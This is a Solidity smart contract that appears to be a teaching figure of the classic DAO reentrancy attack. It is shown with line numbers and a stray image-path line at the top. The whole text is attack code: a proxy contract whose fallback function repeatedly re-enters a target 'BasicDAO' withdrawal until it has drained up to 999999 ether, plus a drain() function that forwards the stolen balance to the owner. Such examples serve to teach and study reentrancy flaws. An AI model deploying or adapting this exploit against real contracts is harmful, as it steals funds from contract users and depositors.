 1 contract Proxy {
2
3     // Owner's address //
4     address public owner;
5
6     // Constructs the contract and stores the owner. //
7     constructor() public {
8         owner = msg.sender;
9     }
10
11     // Initiates the balance withdrawal. //
12     function callWithdrawBalance(address _address) public {
13         BasicDAO(_address).withdrawBalance();
14     }
15
16     // Fallback function for this contract.
17     // If the balance of this contract is less than 999999 Ether,
18     // triggers another withdrawal from the DAO.
19     function () public payable {
20         if (address(this).balance < 999999 ether) {
21             callWithdrawBalance(msg.sender);
22         }
23     }
24
25     // Allows the owner to get Ether from this contract. //
26     function drain() public {
27         owner.transfer(address(this).balance);
28     }
29 }